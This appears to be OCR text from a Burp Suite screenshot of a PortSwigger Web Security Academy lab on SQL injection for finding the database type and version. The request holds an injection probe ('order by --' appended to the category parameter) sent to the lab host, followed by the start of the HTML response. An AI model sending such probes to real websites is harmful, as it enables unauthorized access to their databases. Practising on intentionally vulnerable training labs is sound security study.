 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, que
SQL injection attack, queryin
https://0a7300a2046d05ed8845baff00d70024.web-security-academy.net/filter?category=Accessories
Vulnerable By Des...
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × +
Send Cancel < >
Target: https://0a7300a2046d05ed8845baff00d70024.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Accessories'order by
2 -- HTTP/1.1 HTTP/2
2 Host:
0a7300a2046d05ed8845baff00d70024.web-security-academy.n
et
3 Cookie: session=LCxnvU5dMTYxmVOGT82KGjPmxCuksRPa
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google
Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8102
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database type
and version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes